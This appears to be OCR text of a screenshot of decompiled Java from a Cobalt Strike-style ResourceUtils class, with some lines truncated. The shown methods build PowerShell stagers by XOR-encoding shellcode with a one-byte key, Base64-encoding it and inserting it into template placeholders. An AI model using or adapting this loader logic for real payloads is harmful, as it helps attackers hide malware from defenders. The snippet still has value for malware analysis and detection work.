 ResourceUtils.java
21 AssertUtils.Test( b: var6 >= 0, s: "GetModuleHandleA hint for " + var2 + " was not found.
22 AssertUtils.Test( b: var7 >= 0, s: "GetProcAddress hint for " + var2 + " was not found. Yo
23 byte[] var8 = new byte[]{35};
24 var1 = CommonUtils.XorString(var1, var8);
25 var5 = CommonUtils.strrep(var5, s1: "%%DATA%%", Base64.encode(var1));
26 var5 = CommonUtils.strrep(var5, s1: "%%GMH_OFFSET%%", s2: var6 + "");
27 var5 = CommonUtils.strrep(var5, s1: "%%GPA_OFFSET%%", s2: var7 + "");
28 return CommonUtils.toBytes(var5);
29 }
30
31 public byte[] _buildPowerShellNoHint(byte[] var1, String var2) throws IOException {
32 InputStream var3 = CommonUtils.resource( s: "resources/template." + var2 + ".ps1");
33 byte[] var4 = CommonUtils.readAll(var3);
34 var3.close();
35 String var5 = CommonUtils.bString(var4);
36 byte[] var6 = new byte[]{35};
37 var1 = CommonUtils.XorString(var1, var6);
38 var5 = CommonUtils.strrep(var5, s1: "%%XIAODI%%", Base64.encode(Base64.encode(var1));
39 return CommonUtils.toBytes(var5);
40 }
41
42 public byte[] _buildPowerShell(byte[] var1, boolean var2) {
43 try {
44 String var3 = CommonUtils.arch(var2);
45 return BeaconLoader.hasLoaderHint(this.client, var1, var3) ? this._buildPowerShellHin
46 } catch (IOException var4) {
47 MudgeSanity.logException("buildPowerShell", var4, false);
48 return new byte[0];
49 }